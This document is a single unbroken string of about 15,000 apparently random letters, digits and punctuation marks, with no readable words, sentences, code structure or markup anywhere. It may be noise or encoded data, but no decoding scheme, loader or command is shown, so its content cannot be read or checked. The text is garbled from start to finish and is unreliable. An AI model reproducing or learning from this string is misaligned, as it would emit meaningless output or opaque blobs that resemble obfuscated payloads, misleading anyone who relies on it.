+:tN;^k2iIEYB4UnDh1IO+rq]6up/rq-rW0}RDDISs%pSupNYDTksYs&)4wIXpLE6_6};Kr;{/I++4w4:ur{U;_%@%i}6QoOR|4C252Fe;X;@^:oK]{YpwJWXn6L;-x/Ld/O%/C/9C41/^wunI;pEtfN^++kuYyrS-dOoD66hID~2wx4(S~5+F9uq~|E@W+5OeESqWUYqBqxdh~ByN+dVeWpEN/Q+9y)y_Y^_F6idiRS/TTxeLL(&;rDfi6t1d)95E)C_eFJ{S-k6_F@n~1dz4&qJJJJV@^SI}K]S4)BWpy7RDi+K@Y{V_K4UKds)K/khEXX(^I-IoByS1dREoQQR4|Vnh6fk-4N2]BUop1V^2iqL/K2A-qkJzrrk-(^OJJSOF}Ai:|z}E5]7Ni:FV+xRro2CSCd{}5|@xLEr_X;)zdQ6%66@ukIzDJ{I;B~~)4N2k]uxqS{2Y_ID)ftu]uJ}reLN^NrQ:pxkw9wzOI-tB|EFs&~Sr-EE++KppuXez4V}D0nL]sEr];)rN]XJu9WNQ+@rLr{/EXSy]hVBIerW4|LydJX{(1kDL-~Lt^9)d(4kWFi(Q9)4exU7wy7@(1kr-SD/9IE)xwt)yUI6i^-W-}zr9~Yhu]y+U]wwECp}FpRDfkFE]/e]E7o4r9nrIriS0SIBOUhEifqe)o%:VuRLuOVh~+zyB4AhkNkU~CV_SWF&^qC(_Y5Eu(K~C9I2~N(1u0BV%ErE+}_6euh|NdBRC@h%7iW6^1i@~)q+|y0)Bpw%^O2;]oD(SzOSo|xW_xof50BB:EOER:Jkzih+u9B}niCF61hdS-R|:-eEOi7qEfUezAx0RFiqN}(oOL2Nz1UWT:Fn~~&Y^iqAAz:E5&IqXA5|6]d/L{LR2]:QoLp+t&WtA:@X/B:QKRy+ixi6htkBRuCk;BBrp6xEFUVrC2UJuRCk_SWEyt;N)BAuxwhdOhN;I+C&T:0]5&p;Xr(~rOrL--rRB-Brw+qr]r{u&(rrp9BRLLw@r6zpkz:Ju{@I0-RB4-&ioB4wsSwuqNni-xhF@2Uy_uKBO1Ah49^dfC)-9h__JkrUsVzrSBE]^|CuwpowOWr2h5rUkRNwe7Fdhd:uxu+u--DyK+DW252Et:z~:rKhWxh:+TUu)nYO75/O6y7BFSUA5kqY2y]U]wC+yyD:qkL9I;Bh@Adne1]DCDR~&NB:Tq9efd_(_S5S1AdxFBy4xnXp:ih]BDxVL7Eq;fqE|Ttoi/T(Q^YDF+hVBO54;B14SUdh:h4_Jxey:OQVzdtyxq6rEt})k;RKD2hSrdNOqY~)WAi&^WC@{n]-X}^Fk-E5ICkQVO&X7r}QCzNE+TKh|2UFU2RWT0rq2&EkKkAwuw&+p6ikpJh6:_fQJ&yrdy(pprnoId9q4-QnKQ-dhwt}Nxz@|2WF6AwSi9z9xJ_;X1SRIUN|n|{UBx+KN_2i6yXse7p:^p7QrnKB)}iQKqw;Y6qED;|7qO-+^A5;p~^kO~x0:E:XRO|{FFdqQR;Fh/RhW]Q^O(TU^{~~]{r(xnEEE:f6:]]X{R{L~d(A/h;_NYiDx_%n}CU(|LO{1]R]@e]&+d/%(pFNE(ky:O^zACx0fJ9~6wFUfF6(KW-:2N9_J||E]A]9u&iQwk0T5S+d0:7:f:nin|kULrJ:sXi}fXCxWE{6@Yyf{sC;9JBs5/U-r4|u9Q{t+tk(JIr72&;nTCok;-WC6xXz{ICxB(rNyXTrwiXury|:Q4490S4BDxo]rAV9Y{RO0X7f:drp^^E9X|yYCk:I}7)}CBpA2Aw4|B)rtT|yYrA%9-pz4t{+W^tkyf5~CQ2SXYrp0-U7q}yW_rkWIh~pyW}5O6E)QBwAr0((}pOEE7XiRkJs:W5r%@UuzU2Y1D7s9t]i~rwhof122YCS(;ttWVBT]kSJL11J%-hL6@C7/]e&K)R-7@~E7EyE^NDS+N&uAsiT;QDYOeu;fUuRi;y9TKqd&CEK]&xpCh{JiY^qT@SVqfhLo(@^9z(RBEix}NhwYeUwDxV)IWDo|KrEwk9xxE14hwA{DIFktwOJwpztOp}Cwz;pu]6|OFp~/s60su00r-uC^yztos^y({oWn;rW)1K6kyCdCe_qYp||-wLEtkr6r(Uk^kt}ICV2SuoyU:;L}uwA}I70%DryYErLyR~Y%KyF56FAd{~oq|sCOdQQ(Uo7-nAkJYTROIpSdYQ6i1/ByBBp7CDBL-up(/Io|hxrR&w6WI~}:w)~fAySL{ByA:t(dW@nXz+11~CXk/Ad//TJC(XYY:nYCkLy~/S~W9e/kfY&CBoQeU;&4}d/roe0|p{QCzWXprnio_y-}/L5VuVB):K;qq4q]_}uun)NIB&%d~dX^QD(pxyqEiRToRzB%;eEI(dprzEuup0q-rDD-DrE{r9{oru_orrToprL-uf5zh%S+qC{tNkUphS{Wh0+tqSy)+{YDps(pu5N)t2|-wkTIJ1A|ph(DpVsuJTXDFE%5;RpprJL~r4]Dpor:t/eK;Qspwf0-Xytwqo^+Cqq1erA1XW^d5/5ze]21wJyKyWIRFp6)kxp(O-KxCXFryu;zWI@DC/VrykC|pu0KErFCEwz0^I^RSz9:yrsnLr{|u/{sV)7Oy49fB1k+E1o}opfnr4o19wo~TrywiuLL6:~Rk0~xsxJxWE~x}tn^6WyU^Ty)BKywLzOoqx_/6Ow:{o75VKyKezTzO4z)dxTf@t6fLWe+VJ}Ckt^I0KTi-42IVC%A-12di|NUCt{s_W:sBx}KIrxn^OfuKrN/_rr)VEuhAEr2_prCIWt76-X(EhUr{DF^_+o&T|Jqo|J^xU/DB-U;ixY4Tn)}IIUFzy]qWrUo^OyhBrWNK1~Y(rdKzos|Su{Un+{(;wB(ntX(SEfAzzrxV:p7RrW^sWKzkSWh|W%E%dCKYO1n@CRYKon%Au6EWBCTYu6Wtx2+I4)zonp9WK9/xINw^{zJ~E6I}];Q}VLQx%kDwxE9f^wwd^xE~6po_^W:izT:::z6xppCEV6Ee-iszCWre)R+9u;uB6xre2Cw2J4EYRyu~Ox|hJ;5;AzCEd6:~oi6i:R+N(JENY:CIXTCr0wEy]^EA6OfT9:BB;DoVIOzuxpz|/kTJBxz&t:fyiL4q^ynQsy/V^Tx+@pAUi:]I/x9+|pEu+69W{ru9;6weJp97{xuIiwy-(pwwxhy9w6rrDuy74pEWTpu@pOx-U9r_npKK@kkU6xy1f]ro6O_uYpE~npyL0yk4(6V)yEkw}6kQqEr%}k1-qpkUnr2|%L_WJr7X&;xE+u99+R9YCTp/sDSe9RRN-Ihe7Sdiy&tO]^CwO_EX]JCext{:uUx:-;R^WQKwO~SLezINIR6kIJ|E+qhErhheA~DeUKnSk}-uhrwS~%OXi(xp0-orCLzSnVLT(Kn|/sy|/n0WDzoRxRx~r]]~EWD+9nOuz4K4/L(BrUFBrd}4D%WEI+-Ti2rLB-pi5S6pBdWp@dOpE)puK&{FD)-|/RSTUBy6B_Si6pdr7R(i~VfOJVyB~9opAwOiFNRtxF)9(_i+B5UhIF-2i/5q]A(e}QiX1Yy6CytJF]i0::o~)~Wx@)Op1ynIrDoht@00SyohwBp_hU-Iwr-pIB{Dr_-hR)Dp6%ou^i0rV&y57Q5@xU2/zsurWUXk:K_zKo&ErVRE0]qIr)}oIRzxDI4z+f;VoU0+N|i6+/_%:n}O-WIotX7uy1pF+7)-xCUEtxuhz/qUE1Wi{pF~yt]L4Bhhwx+@UCTIyzrJwAfoDoJtup~{:px0B6(pJ^etE;)IIB-;y/4RtU6_+u60uuTWWf:xNU:YyQkiWVOY6z2_FwY0}r(_+]kLE^Ynw7yLU]IYN-&1|}xYNUN6ukkY}UCAd;ARNx_0qr;+-Ak(E^_VLOLiF--)AYE:0^+YNdJ)zOL:N(t5iNw6LIKYqU5W+@(_N9XBRsVoAE1IW-w@WV4uw;BOns)p(Vk7(_AY0_nJWJd&]t/:56k}uWYUFznXWD6r{T6r4xxi)x9Ipwyzh}ywExre_6uI76xiBu|@5zu_DpV-f9y-_]y5eFy;}6V52;yrArr~0r_);u|-5pxT}wNUA6ki~eB}:4N)2qus;T2f&Ext9CBYBi}pAzO7rD;7;^9A{FB|U@X/0W{nUR;KriJh0|W+4TDR4FAWDiJEetxCuTI^0:xCXIh^:EUx-ku0{uAwN2AxTE9-q66-EV]~qrwrAVwU}AVsNNIyzO~:-4V+4:rUo0~+t64~5hVsy_x~X6u7-r~]RsIR~&&ofFI&4w(IE4&71Lr]V&(]ds+9Ax9TWB6:C4Ik]@%~:C~0C^fq}6q9r}]/oWqe}pohyYE9)~Se0}h~YA]B:(o0pxOVw~CBC-trO0}2q+phwhDO5K(uRLopwCrr&%-usX-u9Lrh7r]4t/Eri7:p0k-hw7rx}q~0@_-s{DSq^7L5V)r9S7o|;{U+4_QB@Bph^NIhSrWu;qdu^4Ih^4n]206AN:L4f9r91X||71+puwWp~DWpI9Ior9-oE-qWE7qC~X-VFSou);N5}uNTx(L@o)L~oL+CT:0O]N}DOi{tD0d^]-QCDy1}-0LSWKSpO{EiIT1}|~E4nnUhJySu^9QpEdOBw&6sk(qsd}6}hJh-^Cqi|rorX4{puJhuxeW&y2}u{1QpVXou]{oszf{OX{tY]-sk|7EfVNw+WEsq_etd-IeKNrewA]4d}@EYQd]T%yL(_+}4I+%IzI)Y}UkL|+&6J~+kB_p:r)9eWiE5dANx)eStfz2;NzsU]+;h5SQOwSTSuBt@W~n_WrwSzWF@WWt%NWo;kBd@W~5kr|DU(ruAErw1r]1-rwJW-r@^n1nFA2rD]{xxW7eJriYQf%XdDDI+;ryy;u+^1|yLy}eiQJ_pVwiD+/1ofXVBWW0Sru({r]DFpB7LrAR+pt&6rIUTrkuDO@L|d/p:N~yffXOKzCEx0Cy_1A-{0+es|RBtfLFwEhY64VrULp(rSN-RiSx{(pRJu^)KAX&W{qpEN4u/|w/)]w(}y@Q42&f(qN(W_Sw;KUCRr}JSunJSinJSpUJRB}Iq&R~^wDqI%t(9:r~YI@sU1@ru5wJ;(tJ5dOC2tnJRf0kw1}OI0O]E)0Q(;sC~O6r^|oLz--6~W-+0/2E2ehzBUTL~_K+)|uqR{IuA-Tfy6FiFo4-69&Y|q)iV:4tAn^Ao@kEY9wyE~puyN6xy]@xEBxrBy6Ed4xxRI|ytDqyr@TuE%pzXEwk&k2|:(FyD1oY;yVi|Tr0;sCL0eiK5/XUrppE{d^y}64uuwUuYi5Bd_K]xWo70{p1fYk_yd6U0RowW2xuy~pwxVxx}I-rEuops@x}rdkO10uhT9ye/w:{/01fIO-u^~U;ws%+NB%QA;qE1Ss}n{4)Nf]|krWndWKy^i~WeV:4kI2uAI:hSkw-}VVWKxAdh^r]h7qL:F]f}Sdpk2y]0|wkKr%DS|Do&ENd&e:_)/O@JkTFru6U0E)oV9xQ-X|^6yeNrSWO(E]%sVN]A:e;WO}%O^fAdpx7:KU@{EdIx~DQ2(hKqNd~JALOry7{{ryouqR6VNFU&S0%{)7E2V_p@kx:@WJQ&p_p_Y]uphtWhunOru4-rC@DK|4OVwwOpB0opBEDp2q-DrOQrkW{ux%DuQD6rrLpxQDxn5/Ot(oyw;rTwz@50@IYpu(Wuzo4@6FIo6_-rdeAu2^i+/Q}7ku}Qry&Uy(UKz(UBrsAeh7A+pW6dksVAqI-orN+xrEEW6xEOF|UkWndd0hnA^E^7z];n~h/Dd/heFXqQr1^uFFn5Sz&kC}2DTrs:NLt-%hdnfLzx7V/+I)RuqUSKr9nUSJx-;WE7Kz^Fkq-X%Sk{;{LBFD%rrWetfw@A^y15J]ii9V^qkyqE7dI9X-qyi~ndr|QNOu^-;tCoo(]R4s]J-U^Lk%EEoWk)ouOf/uVQo(9&@:%dXB~69A-uoe/sq@N%0:;L@5T_oAFYrdFuX]Wepd(it%AW}tq9VFNqqn%)ot7IIXCLIF16W(~{yBq;kBJ7dWo_;F~Vr+hwNywYeC/xDx]y{Vt+1p9F16t%V}|CCYVRV1LUSu-DTr_Tf1TRD6E(r44w9pu]Arr)erwUwC44_nL0edrfV49XzL12fQnx&wF;oYuyVuF+hpwN{6uu7rEYSkO7yE&NTx;x/5BxkX_hsk-%)tW~OY}n-n;n(iEWB|AAf&;ETW-&F;hCBDEVA&OXwAwXFA_2J2N-kr9D~AVANQ@x_/@Ni)su_u(_q7(BLw}~Jx9&Y7}~Xu}-;7+)rB]xV&6r{{6&~(%RY&IE4rxxeh6_:QJN):rT_/@)@%EN;o:E7@rrpQQ0eQX;or+f((T2(x+Bx4Q&B6k)Ark&-hsYU/QIQr]UBpkSyyBW4si/1Ekt)hS()e_2AJ0xor2px7-ueNfrq/ErII-p&2o@EeOp(h&DwrqO}Q(DE;pp(xYxT(26}%Y_On/RL&_5B/ou+sfI9]znh7p(Ji2h~JIpuFp71B|w&siJQ]I~s@iow792/Duxrqyup:B-9ryS|EDEOnRrVeykru-AER(Oyz66ODwL9wLJ%ECT+rpr-2SOOEtT6od_2wJ0pVITJB7AUO{;7z^T+rSe%1B0e;C+9}qow}oyk1(rsCYTOR+Uu;IiBr1rA9~Iz&:}dR&STI~DnB5CxID-EiuBIeA@)eu}h-t~^DU;)CA:O]:}yp7s54%~FhFOu7XhBU%QVnJJ;-X&CVNoX{r:BLWyY|WShE9/pxEDw)wS4fX/FxOwDExu_OY6dT^DI&B:q;4&_@KfV5e}wnQyft6~Kyt6z7p}:@sDYk/79s5ufEOp29;7o2Cu71sT;e6C&)Fy27tsxn-@)ew_pK5%/7DfLtw@5)_re50KwFBpT&r4p-1rC)yh1/h/24KQ/9X1Q/S|~yu/CYpprr@IB-IqAixRuNe7uE9k9]0or{OJuTT}4DC%9;WE|s00y({u@4OR~+19-WwzWAy(L0}|n~pI|o@uyu6xi}YB@y++|xCoo1N7N+yu9)-B-Bx~~5nppWXzt2Srx/({yWAA@|DDpT6z]wy]~oLLKB9&~U|pD7;QNt/nUpYi]uww~z-@-_d|+IRBu^QRE^II~WpArNE-ODhpILrnEu~~O]^Ru]9t]rqS0{{{7ii|T%R0]+Nz9sEuBSR5IIJi]9qJrE^2koK}dir+;tNN@@-@p-z)-R|K:qF7e;reJ};xhWAh@J}q~hB+Ek]A@xNQiLy:+6]]qJFF~&yyLVII0o}T}IC4p{p|r]UWTrDuRpW/xw@I&u/:~]F9s0-uoWdnUJ1t55J:JF_F-@r-pru(V6^9t}nSIwxwKu{r^{JR^^W^uJ/TEyWDIy&|wrhu6YyLytTSNwWw1o0{{EeEw|TrVI&:r9x-9qJ|;@}/qI)rI@N9NEDDTS||y+TsY+]//u7}A+x2&&Vd7(ff17ryFnse;%{LDwf9dtYufFLrEF{%6BQ&s1Q;7s07IEExzxuu~UWRhozyLC6WWB0N0OeW@rrT66pCuweW9Erup0NtfCVIoC%&;w]kQ7y6yIQU;~Cfo0ss:hCCLsO@r4huzDpUuVuAE]SSS(_%Bz||poI6++&uz+Eqq0Ko0DR-6ORIT%hq@^^^VJKDE|O(7)6~T@LQ%zw2t0yREifwW0RDnnw|xiO~Oyi;q;OCw+:ESJI1BI{i4kJ~uNNN6kKdAVU%^IiO4dN{Ix:)U6rA]9fY@yt%No-h(WoUBhxESq_0;:kAOqISBh&&oSq}qCxJO&VV:6D~7Q;y(|ENA(}TkEEEkwLtDsoDr&%F~DDWz-u97_Nexn@wTQEz@|}@pR7IExwTo6tpr;ww6]rzEzxC|xE+xi-Ew1O^&kuICIk6]UJF^&ux@t5u{5OI)FrEr/+9;]d90;yF-wop@sO-]4CEOzsC]6FqC}992%+}6K_W0V)@(D1;XXU4{-|F+/frpeJ@(U1uuwkQTCNeXURVF;Y~6rwBV}:r{O9kiJhpd@QoI_wrEBeuhEzYQrpwR(rRiuO-WIXYz]FtBrrwODD6EV@OrAY{WWQXXrE]6Eu~2XO^QQDuth^yW;|eXOEyWiSry-UzBqty6&S22iwTt0pr4:oICwxJr}F+;X/uiEphhQTK-f(}yrNJqN|t&J~x4(+y01uNk)Lsqik;J0+WS~DpBrrLrxy:krCETEB~@U6ez^DuxBJpUiqAJz{^ipeY+_iq7~rQ~iIikW(@|;zQ1TR]9^VIU1@/+K57;rB|1sXzJhD9KQo]|Q+4x{LDrJVwdzDq^r-:s/z%h{rVDruo/|Drh)NpLFOiuSNrSk6WNxw~_L]rhxEppur%Wr;t4r]61z0JinQzBRU;pBQ&yroO69rzz5}p-:TqkyhsdpNd7u~60KkEw1yz]n{%JY~;SW(W{&&i+@O]4&0oV|T;EWueUU~I6xR;xuWu2VSYteX^;y1A1iw42D@9X^oRD1B/0rerJrk9/6IS-RIiQJfNRxWVk4rCVX{KRXWEy(n@_0NS1wCztoIT|&ORp_zCdIfu%k]wi^TEuKK)r{zB)(2EzriY1ru60ztO1%AI9xY)r-uI^S9Ri2_iEAK9xF&;-r^UirIBf+i^+xRwxY{Or)t0W-7(;Ey+YIpr@NiS4ufAoFpt5Yn4hB^KSt9|k(@JrREDyWxAw]N6sxEWOAK]zBVQ(sSf~ySTJeB;O9&u&~iK6Y+I^feiWW+)Kw:kQD)R4stDW(TKEyO/Y}XkIWL|/X:DTJB(rNr2-r5&(qe7pf]i1wI-p5Q9dL-1]pk;n-}]RDyOpAe/|xn7pOUe~C29Xd-Ke{y~Y4A|UhB:xqVLAK6ui{xhkz6W91:6%F]oh{0O}OysEDe^ICESW0y]xx-u^JO;:@JE^(Ek7}h&SzOqDR;BdD@ITLVLdC]FXoLdE;5R2C0-n{0z:syf%&57I)B~Cd_BV{tO^yf]ALWBFwrxT;Dpi+1IrN1XEkTdO_w]oRDO)%ropLsK:DN{C9+X^2iFWeCnW%dI-ShEiSVJB|qo}-J_~FD;hw-_yWTYS]twTphr@rz04z6-WS(VyWy9^x|u@:u6}1pD5^}X5VL2}_kVLRJ_^;OpIXkBWL0nErAy|u@wkKIp@F^(s:IdL^STt_{S@u:@_d(fXyiQ~]0Y6O26VwAQO5/IL/Q/2(y%h6w+xxi12yw_+oO{yU9)5BA&V@]znWWx/@x]iR|^EWxJ6pkDrk%Ji0R:}2ADEdNI-xz(6}(wI_9LAn:_L]e~r_S6yk:k6:phh0dy;N:o]US~p:ET}|tohx&4EChUIu7kx(df~6-ekz_hh4|i%tz6u-);ueS6zFup&2nzuuuEWEYpEx:pe2tuRK-A(rLs~Q96;9eIBr+LY-LT}(B|{%@kE)s9;yr16EC&Y^KNeoot~un1Y_dJ1U^r]A6LxV-J+:NO+FxkWkT&5yusYI_OpL(OpQ5D;T]dkwO]}&xuSkpBi)wBdyYf)z|e^5ktO-S665-D)Ve_1D:u{wJ/Dkp-%wdIW-4rhkWk-~+r_}IpxVSSIE4iyrz5K-}t^nfd}2)rFYR&%KL^QX5p0xSWId+RruBpVRA1WoCrE6EBopszB2~Jxd&(5onOI}F(D+xAF&7]tB}WrUB9YBuC1r27/_t)S^IX/4^|sfIh]zkNCDrEn}K9/z~7oSSEt|{ytpsLk)pSNE5o&z6/s{pxyr(6]oN4EETfyWACu~SIusENIx%C]D]2A4WpBuOrWktiiwzBix{BryWAruS}yEysfhWWAA4oWLT&;u^kNATN]}ih(RWE-NIU-]YT;uBefx|)~Bw%LNW}-DAqAAosrte5]V&xV9IhNE_&ywi6]9|6NsU;7{N^_@9^SVh]touCt4UE4|uN7499-}rWXVreTii]TiIox@x4/&uW6@i]@xre1Irr}DwsJxuw-uVdx]YdUBVo4sY+Di+9(~x]Ah+ziS+J^2Y)z2iwd6xrpCwyChwNixwNL4x^whwy+6u+V~r;1Iw])6d90pr1;9xt9u61;kxt&~61-k61ysY(LS+2fC+I1prNeVxwzhrwy|6r^4EOrureTEeiKDE|zu&ioI|{46e{^S)QLB):;pw:O|)rQC|7n]7/wBC{SqxWJr7~eD&9nwzN1hrWL6rk@RCupxrNo-rrWir;W1C;torrkirrJRCu^irzx6uzeR7q]Duy&~x+TpwN^w/p4WOWkzIDu9{^]KrDfy]JExVxkWLD)@rp6DrI)iOWI-_]Ip-DkBLUENxRS6Qp@CErIEFWy}NVV|B}r%{p}rU9I{f]BBTJ](qp0|^~Io@&fNfINyfI~0o+]JABASuW&2(J9LrwUYR}&XE]fCfhsD0OAx6^~F~4~L(JUOf+~WSxWeBT9/-IT]LDI]oDiw0r-BLSF:LpRE-pAVxrp1opRE{06;}DrCywINDAFL]I~xy}O0OsOs0x;9EJ-{oDJrEpp+Lr;ypxdUq^_~Osp0Lpu+rI}RLCCd(p4-EIKqN-6LL+p4S0:FQo6YkW6YxwTfKDTTEO6sBI^)Y92;QxYsBxBio/0ri^EWXi+yLrOOznrrt~rtTnYz}BB/0&(Jy}EInR(~;TE50~r{KiBz:9yBoerW{zWBs{rE7t;y-6r]T+p+5_SE/QEyWLrrn66yrIWEAEr9XANNL4A-;@NWtIWExL;yIXzyO4yrA4rEQT_yAszNKs:yT@zyTOEy2prr9IrUzhIDkpWr/q6rt%Ly9(rrWnrEEuq]ux^|Wrz~r~OU/&OUxx_h7tW]re66E96hS%;Yy0B+k&FRk(LUQ/OrutrWWnzuk56u6Crxw/hD9fEWEoLBW5;I|kfutn:u{BSfs}z|ed]SVnY~s]k])9(0Ryk]I;L0UQ-7Ue(0|{qBBW_V~/S(rwe{VrfCNN)Ruke:wWu2ueehwWB|iUW}rWRsr]5~rdOihw7xf)6xrE)4u6%hN9ynh+hk;9U1VC/4WJ]Aut]|Y9DW6nxC+Wzdin:2xw-pxNk|wnC6w946wu1~xw_uu+)dxERuu(w@^+@:^UF-YU^5^UV+^+s:w1fEdEni;2dp6z/tukWIrLp0z~Irr(^zxAk|7ioi|N1SEO^uxi_p6;fkz5tp7])p75^Wx)KWrx54zr/prBTu2+e~w;WUrwpRr~^T&L::r+KTx~pTr;u:xzu~uE&pC]Exuwr4uEz|uw9~5F{1uwyDuE(Du^Jx2_Anuw(|C)~kwus|xY5nwY/O27&trr@9/60^:zr7L+0:uDLpJ+rYprkipuS_+69xo]kI(rtK{rD~Tpy2JRI7WI04]qwTrpy%U:EBdIu4SdohxsrADDEYxrpYIpEAAt]oWrBwz+{5K+D^^tyLVpp1S:4QYrWLVh{%nn9eSO9Q6k-@xRs6SAf)}wNwD+E%x0f6N9USno&o{oI-{-Uz_s&{(UfXN0i|ABI{(pwpyBh:_OV~nDiEppuYrpC/0p~YztVz-o|A0]hDkDf1yOAXV6x(n9_]EV_|U+Y&]pq1_+UK^E_|oJ&UqDxDWIT%Ek:kdIIh-r6rOKpDEq4)pIJ7WV_RU+^UdzXhy):A;z^|;@^YxJS+{:pLypxD_/{w_LWr-_r/0^f7T~(:0_~7@fIOK-(WqiEz_dEr/^yrw]E]}EpEYN+t_1_1_oO]0rSu4_SEhoyrD]EWdxrtTEpE~VEE~OEr~dxX0~:%@JOEiJy9OCUKsY:_K~pSR&EE2EyNK::(7TxfS:rE9hrDz(rxW&LT{IpuE9Lye2;QEnOBJ(yrk^A|{th2iUihp4;YWT:7zpVRy-_C+OIx%%Wz](Ou/Vqu/R6/t(Sw;xI(k|E9QJ6D9kWEU&xhp4kRY%zQVsYRi((rFUW(A@dCehLf1okpzR{f1+rytX/u%Nys~IS0Lw;2i)Lu~k_&|+6&AWEE%sryiqyxyQ]^p7(E&S;&(Ye%uwVCqA21quVwrxr|d1Fdwe/ire|xwudRwCr~uSoJVVQ)h@{UFsrd+2W:xJ|2;nYqJf2WdJD27n;~xtJI+_F)rV+uYt4hwthx:u+h6J-W6toretD~TWNXx9/NxJAn^+Q1d5^A_JT:E2XxuwxRrwk4&~+Dx1zz:KBK)Jyx^:0de;W2Ee4AC57~wfDAzkX6r1A:uWx6u]/K-z/Lwky~T@]:xw;i_12:NeKRu1DKuWuuuEU6rWy6rWVi5Qx5uErIxFs1;wkwX]Uu2Yd:5u@I+_1K5y5TwrLQ5D%W]IWUye9w(&{Iwip&wD^d4uxWLuTxwi7S5;7y2/{:Nu/%]rh(rXe|/rr(y{9eySrt2(41XJ4X/pxy0ITCDprWw1t)W+DY0rrB0Epf(D^I(rI7DrEWs06uEDw&2h-NKx4DXR1B(rynTIxuD~sYO]fu^BfrW)~EkU~9V~DT7sA1}hQtYy]/]pF5Fy]tVfr19B~u2-UDUyi9hrzwUDrCyDTwUpREpr]oWF|0SFV~AdiEDrF::J~TT1Yt]JYynsJXiUYBq4h^/]Fn_V6:R(i9;-pdr4_zYrK]KIxoAnC^DxYCDyir|yqT4I6x4D64{LA4/{iRDITt&k:}n+^6:OhCOpT^ErtNYuu-yIw/r)qAIw0RSx5|UU5YFq%FYr^A5r9iV{2B;IrKEpxkp/Drf^ruOx{Wd7;Bu-WuJ24-kLrEBA1Eq]yWEiyden-Eq9z{Ape-IweyIEt;@A_{I4yw2-z/@S^YK:6_1_6Xo5:(7A9IWKK%z}IE9QywxI^4EJSUS9Euyp&y%/DrIIk|%0^(1|{E1KoBx_}u/p:C|4frBNEuK51(Y}kFYJx%e;(W~z4rw9s~EBDuQ|0-fpyuQBorQEWNT%DyJnxw;e6hu75NrDOyx~nEfptiNfh^&FfA+6}2Ikx}I45ut@4xd)7hQnwuNK1uNVDrUErriLyh~7Sk(hVB7)E9-kp]Sk(EOoyABwOW6hiAIY0E^696y@yrQ:x^;z+1pN]n(/OpXkWxS17%hrFpqkq%YnC2+AoN}WV:&LO&ry77x;Y|Rn_xx91r+]yrrzDC|(S9_WNY}&N%}tfT}&fFxtSC^1VS:WQL+_O0uE@~rdO-rf1Erwx~7|LI:itr_UAQxWpxx~;4;~IizUOLC]u6xWIhxkSixW&D@1d-wNK~uWYDIzyIuw^iKJ_NrW|xI]@Ir9LTwdALsuC4Ru-xudAQrwQuTk6TXx76uyEXXF5JCQin4QhUp_CJ4q9TduoxXuKp2XWWLu%I2&p40T|20u0rSu9rreEiOI954(CC10QAu9(iXyS|SXsJsFrYSwoAsusyr;Opke(ywU+ux;0FkR/nr+0CyWrC0XYU]715/CfL-p(-@NrfWL-F9Ir|E5TS{9iqDpx^o}u/rL4n4r9e2u-SV7rLWpy}S@-0x5Bqt%Wi1RsoE:AwYhQ+T%NtT(rKX&In7I4n-rr]ySCsI_x;uIO)oDD90pkyU{ixLDI6rD-Ap%:)tC~]{I6&SIRr-2J:kACN(p}DkeYE-_IkLIxuSQI-04^_q(UNO^q%xNU/%Ji~tYInrIiwSp6n{YIsoNpwyrxXp96h6nh%7%A44IJ^4IJ^)ei_O;UXt^q/1kh9Dp~hSu+}&B@z1w4^nhNK19@&&xpFpNS-(Y:W)I:y1_6](zR|0D1BirV6)Iu9orw(-IJ|irt9CRViuII_LoT;J/{0DYEEC](WWCyrdYyESx2ydVEEK^Eu_Ks)0_Luoz5;Ff@L4)@{2Qe:X5@(}+WEx1@f%I}Df{ru0eoNr4K/w(puCDz/{TFu7|Wy%n@wKIp--ztruX+ur^4(x2UDY{Eu{r02XWR0ekrEN]yzTU1F%d4{E6w{N~ErT5WExx/~w]sTQd/NwFour{1y/ywQEI4I]A+serOIr;1upw~~W{zurr)rE)tw|LzkfwIWs|t~-EVe]IuSnR:5OEYikNTN9N2qCS^|+qEC@E9CT~fD{wr7{}(IIJoV~t}/YwWt^)DINtskk}||:w0kOi^~LNtBI1qJB:y@_qIh9F~^45y@o7^5@T7%&rBf@:6pW]EFu@hf5@dof{;tk@DEsKNUAFdr_sIV:-X~AfIerCxL4yOiWL-rAN4%o(+swn(NVU]K{)tkd4rO4t{T)zQXzUVLV-}T}YJ&J+-k+uNV:R/w~J0W]ruBtLei|qWhzqTodyxVKfrS|WuU-uLr@eputxE;~^E(T}rQKeDwQO]x2wp&1r4Oe_eSOoLNI6nOFYJ|sfKk{YIRYs]CT0:WI0eY5tX6t{Qniu66k0hwRI((zkIDUpSrxqBhw]uf^EkVkIkUo(tr5++RwIp%_{Wr-w1rhuJL;Ldkuh0(d;yOOw2p-S(IBAB4Rxro%zrrWwCpr-{Bd)B4RrR1-r-t/puQoIE9]w4rp{IpY|;~pkhWX^]]]Eo%+pWNkyruCuuT9Xu]t7K)poWf;7e9]E~/}x]+kW0}EhB-)V4||TwVOr-Ew]uJr--OnJ0ru|4^eVF+WWo]((IIo%%~p]4F_z-6pp~uzqzkx]q:WO-(Y(L66h616xN;IeeJWW0oQI6SqSSDxNiBTz6krS|h:_pxuep5+dUxfYuOqCS;{{kWIW@hW5D((/+S2w:dxLWEy:zxzi:Oi5FkzVdK(QdV5L(Kz+Ux0}9Jup)-kYxL__ezK-dQX)16t51n6_kF((sNDu~f2~uLFyqL^S}7Y4|)C+~7yz^;qyF]:%)(0+p~Y)ID^K66y/oB]]OhFwESrOBzy75wrDCC-(ppurE;V-0okKdzw55:IJ-yxp+w|yr9q1K4DWoy}4X;6e]V&zy%te21}OhBdyNhnhrF@5^%tz&)@IC{UhhwE6pfyz+wJN+~D--hr]9TIdLEESRw5|C4OuuLNL&29w46X+uEyEK7W{L-kB;Eu]xu{nr9F_E2ySIN7CX^up/JD}N_Oz-KO-nOC%zo+uInVNNWrf&CoOy-e4p1Tp{pq/%xe]A9pr-+^9kq^^0WoY9R_WQVp{oW0)|Rr|COthKr|E}9yLXutWS7q~qo^n@ENphWQfzwYW}}BO-(pEFKh6wzT]NeSNQh0%YUwxqBqKE;Q+X%7i:oJJW(VXwwx6E9LS|VqI&x}h/Ru4w%7uS)VdVJ-UUkQU::552zVzK@%dLdrL+5UUIy]:Sw5V^}Rx}4SW:K/7EFhnx:&_~p-rT6--wkC:IV{oCBU4fCt&h7{wxF^DIJ(@kzx/K:]DrdkkF&-Ip+zrWwxAWr]z_Cww)wUAp6pLn4q7rT9}I]rT|D@9Y4DSk~VIEEK_^y]W}JxAIpI|oOzyI/1Vrz+VVOufX)Cr6FDpDnEkWt~x2ipuwsWIAitEN-:fxENY(}wd%rueDns+xeQ-9+Rq+4N(kISU;xru4%rRR9o@E(/{5EOz55r9DSU;]~DprU_%}kIRJdqrox;~E)/YO(X{F6o~hK]un2Sr~_EhO9&z-Swhdpk^+Ourhnr06pnoSEinEd6uh6JE@:y~QD_Dre|SVp+N7Jk9pApwS&